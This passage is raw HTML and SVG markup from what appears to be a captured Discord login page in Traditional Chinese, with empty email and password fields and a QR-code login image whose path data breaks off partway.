fill="white"></rect><circle cx="0.9" cy="0.9" r="0.5" fill="black"></circle></mask><mask id="svg-mask-autocomplete-emoji-upsell-emoji" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" width="1" height="1"></rect><circle fill="black" cx="1.33" cy="0.5" r="0.5833333333333334"></circle></mask><mask id="svg-mask-event-ticket" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><path d="M0 0.12C0 0.0779961 0 0.0569941 0.00408726 0.0409507C0.00768251 0.0268386 0.0134193 0.015365 0.0204754 0.00817451C0.028497 0 0.038998 0 0.06 0H0.94C0.961002 0 0.971503 0 0.979525 0.00817451C0.986581 0.015365 0.992318 0.0268386 0.995913 0.0409507C1 0.0569941 1 0.0779961 1 0.12V0.45C0.986193 0.45 0.975 0.472386 0.975 0.5C0.975 0.527614 0.986193 0.55 1 0.55V0.88C1 0.922004 1 0.943006 0.995913 0.959049C0.992318 0.973161 0.986581 0.984635 0.979525 0.991826C0.971503 1 0.961002 1 0.94 1H0.0600001C0.0389981 1 0.028497 1 0.0204754 0.991826C0.0134193 0.984635 0.00768251 0.973161 0.00408726 0.959049C0 0.943006 0 0.922004 0 0.88V0.55C0.0138071 0.55 0.025 0.527614 0.025 0.5C0.025 0.472386 0.0138071 0.45 0 0.45V0.12Z" fill="white"></path></mask><mask id="svg-mask-guild-icon-with-channel-type" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><path fill="white" d="M0 0.464C0 0.301585 0 0.220377 0.0316081 0.158343C0.0594114 0.103776 0.103776 0.0594114 0.158343 0.0316081C0.220377 0 0.301585 0 0.464 0H0.536C0.698415 0 0.779623 0 0.841657 0.0316081C0.896224 0.0594114 0.940589 0.103776 0.968392 0.158343C1 0.220377 1 0.301585 1 0.464V0.536C1 0.698415 1 0.779623 0.968392 0.841657C0.940589 0.896224 0.896224 0.940589 0.841657 0.968392C0.779623 1 0.698415 1 0.536 1H0.464C0.301585 1 0.220377 1 0.158343 0.968392C0.103776 0.940589 0.0594114 0.896224 0.0316081 0.841657C0 0.779623 0 0.698415 0 0.536V0.464Z"></path><circle cx="0.9" cy="0.9" r="0.5" fill="black"></circle></mask><mask id="svg-mask-channel-icon-with-guild-icon" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><path fill="white" d="M0 0.464C0 0.301585 0 0.220377 0.0316081 0.158343C0.0594114 0.103776 0.103776 0.0594114 0.158343 0.0316081C0.220377 0 0.301585 0 0.464 0H0.536C0.698415 0 0.779623 0 0.841657 0.0316081C0.896224 0.0594114 0.940589 0.103776 0.968392 0.158343C1 0.220377 1 0.301585 1 0.464V0.536C1 0.698415 1 0.779623 0.968392 0.841657C0.940589 0.896224 0.896224 0.940589 0.841657 0.968392C0.779623 1 0.698415 1 0.536 1H0.464C0.301585 1 0.220377 1 0.158343 0.968392C0.103776 0.940589 0.0594114 0.896224 0.0316081 0.841657C0 0.779623 0 0.698415 0 0.536V0.464Z"></path><path fill="black" d="M0 0.464C0 0.301585 0 0.220377 0.0316081 0.158343C0.0594114 0.103776 0.103776 0.0594114 0.158343 0.0316081C0.220377 0 0.301585 0 0.464 0H0.536C0.698415 0 0.779623 0 0.841657 0.0316081C0.896224 0.0594114 0.940589 0.103776 0.968392 0.158343C1 0.220377 1 0.301585 1 0.464V0.536C1 0.698415 1 0.779623 0.968392 0.841657C0.940589 0.896224 0.896224 0.940589 0.841657 0.968392C0.779623 1 0.698415 1 0.536 1H0.464C0.301585 1 0.220377 1 0.158343 0.968392C0.103776 0.940589 0.0594114 0.896224 0.0316081 0.841657C0 0.779623 0 0.698415 0 0.536V0.464Z" transform="translate(0.45 0.45)"></path></mask><mask id="svg-mask-content-inventory-card-face-pile-avatar" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" width="1" height="1"></rect><circle fill="black" cx="1.33" cy="0.5" r="0.65"></circle></mask><mask id="svg-mask-guild-popout-activity-icon" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="1.33" cy="0.5" r="0.6"></circle></mask><mask id="svg-mask-clan-icon" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" rx="0.3" ry="0.3" width="1" height="1"></rect></mask><mask id="svg-mask-badged-guild-icon" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect x="0" y="0" width="1" height="1" fill="white"></rect><circle cx="0.85" cy="0.15" r="0.25" fill="black"></circle></mask><mask id="svg-mask-forward-attachment-pile-overflow" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><path d="M0.142857 0C0.0639593 0 0 0.0639593 0 0.142857V0.857143C0 0.936041 0.0639593 1 0.142857 1H0.554564C0.520632 0.962089 0.5 0.912025 0.5 0.857143V0.714286C0.5 0.595939 0.595939 0.5 0.714286 0.5H0.857143C0.912025 0.5 0.962089 0.520632 1 0.554564V0.142857C1 0.0639593 0.936041 0 0.857143 0H0.142857Z" fill="white"></path></mask><mask id="svg-mask-content-image-60" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.8666666666666667" cy="0.8666666666666667" r="0.23333333333333334"></circle></mask><mask id="svg-mask-content-image-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.2777777777777778"></circle></mask><mask id="svg-mask-content-image-100" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.88" cy="0.88" r="0.2"></circle></mask><mask id="svg-mask-user-avatar-with-game-icon" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" rx="0.3" ry="0.3" width="1" height="1"></rect></mask></svg><svg viewBox="0 0 1 1" aria-hidden="true" style="position: absolute; pointer-events: none; top: -1px; left: -1px; width: 1px; height: 1px;"><linearGradient id="92cad91f-2258-4d84-9cef-07c05d36dd99"><stop offset=".1762" stop-color="var(--premium-tier-0-blue-for-gradients)"></stop><stop offset="0.5351" stop-color="var(--premium-tier-0-blue-for-gradients-2)"></stop><stop offset="1" stop-color="var(--premium-tier-0-purple-for-gradients)"></stop></linearGradient><linearGradient id="bbc9b655-b785-495f-9f32-f5d9533e3ded"><stop stop-color="var(--premium-tier-1-blue)"></stop><stop offset="1" stop-color="var(--premium-tier-1-purple)"></stop></linearGradient><linearGradient id="5ec92a32-96ce-4919-9a11-3ce6b3c00528"><stop stop-color="var(--premium-tier-2-purple-for-gradients)"></stop><stop offset="0.502368" stop-color="var(--premium-tier-2-purple-for-gradients-2)"></stop><stop offset="1" stop-color="var(--premium-tier-2-pink-for-gradients)"></stop></linearGradient><linearGradient id="d12b7f9c-f144-4a6e-b011-4f181594366d"><stop stop-color="var(--guild-boosting-blue)"></stop><stop offset="1" stop-color="var(--guild-boosting-purple)"></stop></linearGradient><linearGradient id="939232ce-55ea-4c7f-b357-89c94613be1d" gradientTransform="rotate(45)"><stop offset="0" stop-color="var(--premium-tier-2-purple)"></stop><stop offset="1" stop-color="var(--premium-tier-2-pink)"></stop></linearGradient></svg><div style="position: fixed; opacity: 0; pointer-events: none;"></div><div class="appAsidePanelWrapper_a3002d"><div class="notAppAsidePanel_a3002d" data-app-not-dev-tools="true"><div class="app_a3002d"><div class="characterBackground_eb4069"><img class="artwork_eb4069" alt="" src="/assets/d8680b1c1576ecc8.svg"><img class="logoWithText_eb4069" alt="" src="/assets/131c318dd45b7aa4.svg"><div class="wrapper_b97385"><div class="animatedDiv_b97385" style="opacity: 1; transform: scale(1) translateY(0px) translateZ(0px);"><div><form data-theme="dark" class="authBoxExpanded__921c5 authBox__921c5 theme-dark images-dark disable-adaptive-theme"><div class="discordLogo__921c5"></div><div class="centeringWrapper__921c5"><div class="flex__7c0ba horizontal__7c0ba justifyStart_abf706 alignCenter_abf706 noWrap_abf706" style="flex: 1 1 auto;"><div class="mainLoginContainer__1d5fc"><div class="goBackButton__1d5fc"><button data-mana-component="button" role="button" class="button_a22cb0 md_a22cb0 secondary_a22cb0 hasText_a22cb0" type="button"><div class="buttonChildrenWrapper_a22cb0"><div class="buttonChildren_a22cb0"><svg class="icon_a22cb0" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24"><path fill="currentColor" d="M14.7 5.3a1 1 0 0 1 0 1.4L9.42 12l5.3 5.3a1 1 0 0 1-1.42 1.4l-6-6a1 1 0 0 1 0-1.4l6-6a1 1 0 0 1 1.42 0Z" class=""></path></svg><span class="lineClamp1__4bd52 text-md/medium_cf4812" data-text-variant="text-md/medium">返回</span></div></div></button></div><div class="header__1d5fc"><h1 class="heading-xl/semibold_cf4812 defaultColor__5345c title__921c5 marginBottom8_fd297e" data-text-variant="heading-xl/semibold" style="color: var(--text-strong);">歡迎回來！</h1><div class="text-md/normal_cf4812" data-text-variant="text-md/normal" style="color: var(--text-default);">我們很高興又見到您了！</div></div><div class="block__921c5 marginTop20_fd297e"><div class="marginBottom20_fd297e"><div class="container__5a838" data-layout="vertical"><div class="labelContainer__5a838"><label class="text-md/medium_cf4812 label__5a838" aria-hidden="false" data-interactive="false" id="«r9i»" for="uid_50" data-text-variant="text-md/medium" style="color: var(--text-strong);">電子郵件或電話號碼<div class="text-md/normal_cf4812 required__5a838" aria-hidden="true" data-text-variant="text-md/normal" style="color: var(--text-feedback-critical);">*</div></label></div><div class="control__5a838"><div class="input__0ed4f input_d64f22"><div class="outerContainer__310be hidden__310be"><div class="container__310be" style="width: 0px;"><div class="innerContainer__310be"><div class="countryCode__310be" aria-expanded="false" role="button" tabindex="0">TW +886</div><div class="separator__310be"></div></div></div></div><div class="inputWrapper__0ed4f inputWrapper_d64f22"><input class="input__0ed4f inputField_d64f22" placeholder="" maxlength="999" id="uid_50" aria-label="電子郵件或電話號碼" required="" autocomplete="username webauthn" autocapitalize="none" autocorrect="off" spellcheck="false" type="text" value="" name="email"></div></div></div></div></div><div class="container__5a838" data-layout="vertical"><div class="labelContainer__5a838"><label class="text-md/medium_cf4812 label__5a838" aria-hidden="false" data-interactive="false" id="«r9n»" for="uid_52" data-text-variant="text-md/medium" style="color: var(--text-strong);">密碼<div class="text-md/normal_cf4812 required__5a838" aria-hidden="true" data-text-variant="text-md/normal" style="color: var(--text-feedback-critical);">*</div></label></div><div class="control__5a838"><div class="container__72c38" data-full-width="false"><div class="wrapper__72c38 container__0f084 md__0f084 text-md/normal__0f084" data-error="false" data-disabled="false"><input class="input__0f084" aria-required="true" placeholder="" data-mana-component="text-input" aria-label="密碼" autocomplete="current-password" spellcheck="false" id="uid_52" label="密碼" required="" aria-invalid="false" type="password" value="" name="password"></div></div></div></div><div class="marginBottom20_fd297e marginTop4_fd297e"><button class="textButton__7a01b primary__7a01b" data-mana-component="text-button" role="button" type="button"><span class="lineClamp1__4bd52 text-sm/normal_cf4812 text__7a01b" data-text-variant="text-sm/normal">忘記您的密碼？</span></button></div><div class="marginBottom8_fd297e"><button data-mana-component="button" role="button" aria-busy="false" class="button_a22cb0 md_a22cb0 primary_a22cb0 hasText_a22cb0 fullWidth_a22cb0" type="submit"><div class="buttonChildrenWrapper_a22cb0"><div class="buttonChildren_a22cb0"><span class="lineClamp1__4bd52 text-md/medium_cf4812" data-text-variant="text-md/medium">登入</span></div></div></button></div><div class="marginTop4_fd297e"><span class="needAccount__1d5fc">需要一個帳號？</span><span class="smallRegisterLink__1d5fc"><button class="textButton__7a01b primary__7a01b" data-mana-component="text-button" role="button" type="button"><span class="lineClamp1__4bd52 text-sm/normal_cf4812 text__7a01b" data-text-variant="text-sm/normal">註冊</span></button></span></div></div></div><div class="verticalSeparator_e16417"></div><div class="transitionGroup__6ba63 qrLogin_e16417"><div class="measurementFill__6ba63 measurement__6ba63 measurementFillStatic__6ba63"><div class="animatedNode__6ba63" style="overflow: visible; opacity: 1; height: 100%; transform: translateX(0%);"><div class="qrLoginInner_e16417"><div class="qrCodeContainer_e16417"><div class="qrCodeContainer_c28498 qrCode_e16417" style="width: 160px; height: 160px; background-color: rgb(255, 255, 255);"><svg xmlns="http://www.w3.org/2000/svg" height="160" viewBox="0 0 37 37" width="160"><path d="       M 7 0 l 1 0 0 1 -1 0 Z  M 9 0 l 1 0 0 1 -1 0 Z   M 12 0 l 1 0 0 1 -1 0 Z M 13 0 l 1 0 0 1 -1 0 Z M 14 0 l 1 0 0 1 -1 0 Z  M 16 0 l 1 0 0 1 -1 0 Z  M 18 0 l 1 0 0 1 -1 0 Z      M 24 0 l 1 0 0 1 -1 0 Z M 25 0 l 1 0 0 1 -1 0 Z M 26 0 l 1 0 0 1 -1 0 Z M 27 0 l 1 0 0 1 -1 0 Z M 28 0 l 1 0 0 1 -1 0 Z M 29 0 l 1 0 0 1 -1 0 Z         M 1 1 l 1 0 0 1 -1 0 Z M 2 1 l 1 0 0 1 -1 0 Z M 3 1 l 1 0 0 1 -1 0 Z M 4 1 l 1 0 0 1 -1 0 Z M 5 1 l 1 0 0 1 -1 0 Z  M 7 1 l 1 0 0 1 -1 0 Z M 8 1 l 1 0 0 1 -1 0 Z     M 13 1 l 1 0 0 1 -1 0 Z    M 17 1 l 1 0 0 1 -1 0 Z  M 19 1 l 1 0 0 1 -1 0 Z     M 24 1 l 1 0 0 1 -1 0 Z   M 27 1 l 1 0 0 1 -1 0 Z  M 29 1 l 1 0 0 1 -1 0 Z  M 31 1 l 1 0 0 1 -1 0 Z M 32 1 l 1 0 0 1 -1 0 Z M 33 1 l 1 0 0 1 -1 0 Z M 34 1 l 1 0 0 1 -1 0 Z M 35 1 l 1 0 0 1 -1 0 Z   M 1 2 l 1 0 0 1 -1 0 Z    M 5 2 l 1 0 0 1 -1 0 Z  M 7 2 l 1 0 0 1 -1 0 Z   M 10 2 l 1 0 0 1 -1 0 Z M 11 2 l 1 0 0 1 -1 0 Z M 12 2 l 1 0 0 1 -1 0 Z M 13 2 l 1 0 0 1 -1 0 Z M 14 2 l 1 0 0 1 -1 0 Z M 15 2 l 1 0 0 1 -1 0 Z   M 18 2 l 1 0 0 1 -1 0 Z     M 23 2 l 1 0 0 1 -1 0 Z M 24 2 l 1 0 0 1 -1 0 Z    M 28 2 l 1 0 0 1 -1 0 Z M 29 2 l 1 0 0 1 -1 0 Z  M 31 2 l 1 0 0 1 -1 0 Z    M 35 2 l 1 0 0 1 -1 0 Z   M 1 3 l 1 0 0 1 -1 0 Z    M 5 3 l 1 0 0 1 -1 0 Z  M 7 3 l 1 0 0 1 -1 0 Z M 8 3 l 1 0 0 1 -1 0 Z M 9 3 l 1 0 0 1 -1 0 Z M 10 3 l 1 0 0 1 -1 0 Z  M 12 3 l 1 0 0 1 -1 0 Z M 13 3 l 1 0 0 1 -1 0 Z M 14 3 l 1 0 0 1 -1 0 Z   M 17 3 l 1 0 0 1 -1 0 Z  M 19 3 l 1 0 0 1 -1 0 Z        M 27 3 l 1 0 0 1 -1 0 Z M 28 3 l 1 0 0 1 -1 0 Z M 29 3 l 1 0 0 1 -1 0 Z  M 31 3 l 1 0 0 1 -1 0 Z    M 35 3 l 1 0 0 1 -1 0 Z   M 1 4 l 1 0 0 1 -1 0 Z    M 5 4 l 1 0 0 1 -1 0 Z  M 7 4 l 1 0 0 1 -1 0 Z M 8 4 l 1 0 0 1 -1 0 Z  M 10 4 l 1 0 0 1 -1 0 Z    M 14 4 l 1 0 0 1 -1 0 Z M 15 4 l 1 0 0 1 -1 0 Z  M 17 4 l 1 0 0 1 -1 0 Z M 18 4 l 1 0 0 1 -1 0 Z  M 20 4 l 1 0 0 1 -1 0 Z  M 22 4 l 1 0 0 1 -1 0 Z  M 24 4 l 1 0 0 1 -1 0 Z   M 27 4 l 1 0 0 1 -1 0 Z  M 29 4 l 1 0 0 1 -1 0 Z  M 31 4 l 1 0 0 1 -1 0 Z    M 35 4 l 1 0 0 1 -1 0 Z   M 1 5 l 1 0 0 1 -1 0 Z M 2 5 l 1 0 0 1 -1 0 Z M 3 5 l 1 0 0 1 -1 0 Z M 4 5 l 1 0 0 1 -1 0 Z M 5 5 l 1 0 0 1 -1 0 Z  M 7 5 l 1 0 0 1 -1 0 Z  M 9 5 l 1 0 0 1 -1 0 Z M 10 5 l 1 0 0 1 -1 0 Z M 11 5 l 1 0 0 1 -1 0 Z  M 13 5 l 1 0 0 1 -1 0 Z M 14 5 l 1 0 0 1 -1 0 Z  M 16 5 l 1 0 0 1 -1 0 Z   M 19 5 l 1 0 0 1 -1 0 Z M 20 5 l 1 0 0 1 -1 0 Z M 21 5 l 1 0 0 1 -1 0 Z M 22 5 l 1 0 0 1 -1 0 Z M 23 5 l 1 0 0 1 -1 0 Z    M 27 5 l 1 0 0 1 -1 0 Z M 28 5 l 1 0 0 1 -1 0 Z M 29 5 l 1 0 0 1 -1 0 Z  M 31 5 l 1 0 0 1 -1 0 Z M 32 5 l 1 0 0 1 -1 0 Z M 33 5 l 1 0 0 1 -1 0 Z M 34 5 l 1 0 0 1 -1 0 Z M 35 5 l 1 0 0 1 -1 0 Z         M 7 6 l 1 0 0 1 -1 0 Z  M 9 6 l 1 0 0 1 -1 0 Z  M 11 6 l 1 0 0 1 -1 0 Z  M 13 6 l 1 0 0 1 -1 0 Z  M 15 6 l 1 0 0 1 -1 0 Z  M 17 6 l 1 0 0 1 -1 0 Z  M 19 6 l 1 0 0 1 -1 0 Z  M 21 6 l 1 0 0 1 -1 0 Z  M 23 6 l 1 0 0 1 -1 0 Z  M 25 6 l 1 0 0 1 -1 0 Z  M 27 6 l 1 0 0 1 -1 0 Z  M 29 6 l 1 0 0 1 -1 0 Z        M 0 7 l 1 0 0 1 -1 0 Z M 1 7 l 1 0 0 1 -1 0 Z M 2 7 l 1 0 0 1 -1 0 Z M 3 7 l 1 0 0 1 -1 0 Z M 4 7 l 1 0 0 1 -1 0 Z M 5 7 l 1 0 0 1 -1 0 Z M 6 7 l 1 0 0 1 -1 0 Z M 7 7 l 1 0 0 1 -1 0 Z M 8 7 l 1 0 0 1 -1 0 Z M 9 7 l 1 0 0 1 -1 0 Z M 10 7 l 1 0 0 1 -1 0 Z M 11 7 l 1 0 0 1 -1 0 Z M 12 7 l 1 0 0 1 -1 0 Z M 13 7 l 1 0 0 1 -1 0 Z  M 15 7 l 1 0 0 1 -1 0 Z M 16 7 l 1 0 0 1 -1 0 Z  M 18 7 l 1 0 0 1 -1 0 Z M 19 7 l 1 0 0 1 -1 0 Z  M 21 7 l 1 0 0 1 -1 0 Z  M 23 7 l 1 0 0 1 -1 0 Z  M 25 7 l 1 0 0 1 -1 0 Z M 26 7 l 1 0 0 1 -1 0 Z M 27 7 l 1 0 0 1 -1 0 Z  M 29 7 l 1 0 0 1 -1 0 Z M 30 7 l 1 0 0 1 -1 0 Z M 31 7 l 1 0 0 1 -1 0 Z M 32 7 l 1 0 0 1 -1 0 Z M 33 7 l 1 0 0 1 -1 0 Z M 34 7 l 1 0 0 1 -1 0 Z M 35 7 l 1 0 0 1 -1 0 Z M 36 7 l 1 0 0 1 -1 0 Z  M 1 8 l 1 0 0 1 -1 0 Z  M 3 8 l 1 0 0 1 -1 0 Z M 4 8 l 1 0 0 1 -1 0 Z M 5 8 l 1 0 0 1 -1 0 Z   M 8 8 l 1 0 0 1 -1 0 Z M 9 8 l 1 0 0 1 -1 0 Z M 10 8 l 1 0 0 1 -1 0 Z   M 13 8 l 1 0 0 1 -1 0 Z M 14 8 l 1 0 0 1 -1 0 Z M 15 8 l 1 0 0 1 -1 0 Z M 16 8 l 1 0 0 1 -1 0 Z  M 18 8 l 1 0 0 1 -1 0 Z M 19 8 l 1 0 0 1 -1 0 Z       M 26 8 l 1 0 0 1 -1 0 Z  M 28 8 l 1 0 0 1 -1 0 Z M 29 8 l 1 0 0 1 -1 0 Z M 30 8 l 1 0 0 1 -1 0 Z  M 32 8 l 1 0 0 1 -1 0 Z M 33 8 l 1 0 0 1 -1 0 Z  M 35 8 l 1 0 0 1 -1 0 Z    M 2 9 l 1 0 0 1 -1 0 Z  M 4 9 l 1 0 0 1 -1 0 Z M 5 9 l 1 0 0 1 -1 0 Z M 6 9 l 1 0 0 1 -1 0 Z   M 9 9 l 1 0 0 1 -1 0 Z  M 11 9 l 1 0 0 1 -1 0 Z M 12 9 l 1 0 0 1 -1 0 Z M 13 9 l 1 0 0 1 -1 0 Z M 14 9 l 1 0 0 1 -1 0 Z M 15 9 l 1 0 0 1 -1 0 Z M 16 9 l 1 0 0 1 -1 0 Z M 17 9 l 1 0 0 1 -1 0 Z M 18 9 l 1 0 0 1 -1 0 Z M 19 9 l 1 0 0 1 -1 0 Z  M 21 9 l 1 0 0 1 -1 0 Z  M 23 9 l 1 0 0 1 -1 0 Z M 24 9 l 1 0 0 1 -1 0 Z M 25 9 l 1 0 0 1 -1 0 Z  M 27 9 l 1 0 0 1 -1 0 Z    M 31 9 l 1 0 0 1 -1 0 Z M 32 9 l 1 0 0 1 -1 0 Z M 33 9 l 1 0 0 1 -1 0 Z    M 0 10 l 1 0 0 1 -1 0 Z   M 3 10 l 1 0 0 1 -1 0 Z M 4 10 l 1 0 0 1 -1 0 Z M 5 10 l 1 0 0 1 -1 0 Z   M 8 10 l 1 0 0 1 -1 0 Z M 9 10 l 1 0 0 1 -1 0 Z  M 11 10 l 1 0 0 1 -1 0 Z   M 14 10 l 1 0 0 1 -1 0 Z  M 16 10 l 1 0 0 1 -1 0 Z M 17 10 l 1 0 0 1 -1 0 Z M 18 10 l 1 0 0 1 -1 0 Z M 19 10 l 1 0 0 1 -1 0 Z  M 21 10 l 1 0 0 1 -1 0 Z   M 24 10 l 1 0 0 1 -1 0 Z M 25 10 l 1 0 0 1 -1 0 Z   M 28 10 l 1 0 0 1 -1 0 Z M 29 10 l 1 0 0 1 -1 0 Z  M 31 10 l 1 0 0 1 -1 0 Z M 32 10 l 1 0 0 1 -1 0 Z   M 35 10 l 1 0 0 1 -1 0 Z  M 0 11 l 1 0 0 1 -1 0 Z   M 3 11 l 1 0 0 1 -1 0 Z  M 5 11 l 1 0 0 1 -1 0 Z M 6 11 l 1 0 0 1 -1 0 Z       M 13 11 l 1 0 0 1 -1 0 Z  M 15 11 l 1 0 0 1 -1 0 Z M 16 11 l 1 0 0 1 -1 0 Z M 17 11 l 1 0 0 1 -1 0 Z M 18 11 l 1 0 0 1 -1 0 Z   M 21 11 l 1 0 0 1 -1 0 Z M 22 11 l 1 0 0 1 -1 0 Z   M 25 11 l 1 0 0 1 -1 0 Z    M 29 11 l 1 0 0 1 -1 0 Z M 30 11 l 1 0 0 1 -1 0 Z  M 32 11 l 1 0 0 1 -1 0 Z M 33 11 l 1 0 0 1 -1 0 Z M 34 11 l 1 0 0 1 -1 0 Z M 35 11 l 1 0 0 1 -1 0 Z M 36 11 l 1 0 0 1 -1 0 Z M 0 12 l 1 0 0 1 -1 0 Z M 1 12 l 1 0 0 1 -1 0 Z M 2 12 l 1 0 0 1 -1 0 Z  M 4 12 l 1 0 0 1 -1 0 Z   M 7 12 l 1 0 0 1 -1 0 Z  M 9 12 l 1 0 0 1 -1 0 Z  M 11 12 l 1 0 0 1 -1 0 Z M 12 12 l 1 0 0 1 -1 0 Z M 13 12 l 1 0 0 1 -1 0 Z M 14 12 l 1 0 0 1 -1 0 Z   M 17 12 l 1 0 0 1 -1 0 Z M 18 12 l 1 0 0 1 -1 0 Z M 19 12 l 1 0 0 1 -1 0 Z  M 21 12 l 1 0 0 1 -1 0 Z M 22 12 l 1 0 0 1 -1 0 Z  M 24 12 l 1 0 0 1 -1 0 Z M 25 12 l 1 0 0 1 -1 0 Z M 26 12 l 1 0 0 1 -1 0 Z M 27 12 l 1 0 0 1 -1 0 Z  M 29 12 l 1 0 0 1 -1 0 Z   M 32 12 l 1 0 0 1 -1 0 Z M 33 12 l 1 0 0 1 -1 0 Z M 34 12 l 1 0 0 1 -1 0 Z M 35 12 l 1 0 0 1 -1 0 Z   M 1 13 l 1 0 0 1 -1 0 Z    M 5 13 l 1 0 0 1 -1 0 Z M 6 13 l 1 0 0 1 -1 0 Z  M 8 13 l 1 0 0 1 -1 0 Z  M 10 13 l 1 0 0 1 -1 0 Z M 11 13 l 1 0 0 1 -1 0 Z   M 14 13 l 1 0 0 1 -1 0 Z   M 17 13 l 1 0 0 1 -1 0 Z M 18 13 l 1 0 0 1 -1 0 Z    M 22 13 l 1 0 0 1 -1 0 Z  M 24 13 l 1 0 0 1 -1 0 Z  M 26 13 l 1 0 0 1 -1 0 Z   M 29 13 l 1 0 0 1 -1 0 Z   M 32 13 l 1 0 0 1 -1 0 Z  M 34 13 l 1 0 0 1 -1 0 Z M 35 13 l 1 0 0 1 -1 0 Z   M 1 14 l 1 0 0 1 -1 0 Z  M 3 14 l 1 0 0 1 -1 0 Z M 4 14 l 1 0 0 1 -1 0 Z M 5 14 l 1 0 0 1 -1 0 Z   M 8 14 l 1 0 0 1 -1 0 Z M 9 14 l 1 0 0 1 -1 0 Z M 10 14 l 1 0 0 1 -1 0 Z          M 20 14 l 1 0 0 1 -1 0 Z M 21 14 l 1 0 0 1 -1 0 Z M 22 14 l 1 0 0 1 -1 0 Z  M 24 14 l 1 0 0 1 -1 0 Z M 25 14 l 1 0 0 1 -1 0 Z M 26 14 l 1 0 0 1 -1 0 Z   M 29 14 l 1 0 0 1 -1 0 Z  M 31 14 l 1 0 0 1 -1 0 Z M 32 14 l 1 0 0 1 -1 0 Z   M 35 14 l 1 0 0 1 -1 0 Z  M 0 15 l 1 0 0 1 -1 0 Z M 1 15 l 1 0 0 1 -1 0 Z  M 3 15 l 1 0 0 1 -1 0 Z  M 5 15 l 1 0 0 1 -1 0 Z M 6 15 l 1 0 0 1 -1 0 Z M 7 15 l 1 0 0 1 -1 0 Z  M 9 15 l 1 0 0 1 -1 0 Z  M 11 15 l 1 0 0 1 -1 0 Z     M 16 15 l 1 0 0 1 -1 0 Z M 17 15 l 1 0 0 1 -1 0 Z  M 19 15 l 1 0 0 1 -1 0 Z M 20 15 l 1 0 0 1 -1 0 Z  M 22 15 l 1 0 0 1 -1 0 Z   M 25 15 l 1 0 0 1 -1 0 Z   M 28 15 l 1 0 0 1 -1 0 Z M 29 15 l 1 0 0 1 -1 0 Z     M 34 15 l 1 0 0 1 -1 0 Z        M 5 16 l 1 0 0 1 -1 0 Z  M 7 16 l 1 0 0 1 -1 0 Z   M 10 16 l 1 0 0 1 -1 0 Z   M 13 16 l 1 0 0 1 -1 0 Z M 14 16 l 1 0 0 1 -1 0 Z     M 19 16 l 1 0 0 1 -1 0 Z M 20 16 l 1 0 0 1 -1 0 Z  M 22 16 l 1 0 0 1 -1 0 Z M 23 16 l 1 0 0 1 -1 0 Z   M 26 16 l 1 0 0 1 -1 0 Z  M 28 16 l 1 0 0 1 -1 0 Z M 29 16 l 1 0 0 1 -1 0 Z  M 31 16 l 1 0 0 1 -1 0 Z M 32 16 l 1 0 0 1 -1 0 Z M 33 16 l 1 0 0 1 -1 0 Z M 34 16 l 1 0 0 1 -1 0 Z M 35 16 l 1 0 0 1 -1 0 Z  M 0 17 l 1 0 0 1 -1 0 Z  M 2 17 l 1 0 0 1 -1 0 Z M 3 17 l 1 0 0 1 -1 0 Z M 4 17 l 1 0 0 1 -1 0 Z  M 6 17 l 1 0 0 1 -1 0 Z        M 14 17 l 1 0 0 1 -1 0 Z M 15 17 l 1 0 0 1 -1 0 Z  M 17 17 l 1 0 0 1 -1 0 Z  M 19 17 l 1 0 0 1 -1 0 Z M 20 17 l 1 0 0 1 -1 0 Z M 21 17 l 1 0 0 1 -1 0 Z M 22 17 l 1 0 0 1 -1 0 Z     M 27 17 l 1 0 0 1 -1 0 Z  M 29 17 l 1 0 0 1 -1 0 Z M 30 17 l 1 0 0 1 -1 0 Z M 31 17 l 1 0 0 1 -1 0 Z M 32 17 l 1 0 0 1 -1 0 Z M 33 17 l 1 0 0 1 -1 0 Z M 34 17 l 1 0 0 1 -1 0 Z   M 0 18 l 1 0 0 1 -1 0 Z  M 2 18 l 1 0 0 1 -1 0 Z M 3 18 l 1 0 0 1 -1 0 Z         M 12 18 l 1 0 0 1 -1 0 Z M 13 18 l 1 0 0 1 -1 0 Z  M 15 18 l 1 0 0 1 -1 0 Z  M 17 18 l 1 0 0 1 -1 0 Z   M 20 18 l 1 0 0 1 -1 0 Z M 21 18 l 1 0 0 1 -1 0 Z M 22 18 l 1 0 0 1 -1 0 Z  M 24 18 l 1 0 0 1 -1 0 Z M 25 18 l 1 0 0 1 -1 0 Z M 26 18 l 1 0 0 1 -1 0 Z  M 28 18 l 1 0 0 1 -1 0 Z  M 30 18 l 1 0 0 1 -1 0 Z M 31 18 l 1 0 0 1 -1 0 Z   M 34 18 l 1 0 0 1 -1 0 Z M 35 18 l 1 0 0 1 -1 0 Z     M 3 19 l 1 0 0 1 -1 0 Z  M 5 19 l 1 0 0 1 -1 0 Z M 6 19 l 1 0 0 1 -1 0 Z M 7 19 l 1 0 0 1 -1 0 Z    M 11 19 l 1 0 0 1 -1 0 Z  M 13 19 l 1 0 0 1 -1 0 Z    M 17 19 l 1 0 0 1 -1 0 Z M 18 19 l 1 0 0 1 -1 0 Z M 19 19 l 1 0 0 1 -1 0 Z M 20 19 l 1 0 0 1 -1 0 Z M 21 19 l 1 0 0 1 -1 0 Z    M 25 19 l 1 0 0 1 -1 0 Z     M 30 19 l 1 0 0 1 -1 0 Z M 31 19 l 1 0 0 1 -1 0 Z   M 34 19 l 1 0 0 1 -1 0 Z M 35 19 l 1 0 0 1 -1 0 Z M 36 19 l 1 0 0 1 -1 0 